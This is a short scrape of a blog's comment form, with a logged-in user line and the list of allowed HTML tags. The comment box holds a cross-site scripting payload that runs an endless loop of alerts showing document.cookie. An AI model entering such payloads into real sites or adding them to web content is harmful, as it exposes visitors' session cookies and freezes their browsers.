 Leave a Reply
Logged in as jinwoo7. Log out?
COMMENT
<script>while(1){alert(document.cookie);}</script>
You may use these HTML tags and attributes: <a href="" title=""> <abbr title="">
<acronym title=""> <b> <blockquote cite=""> <cite> <code> <del datetime=""> <em>
<i> <q cite=""> <strike> <strong>
POST COMMENT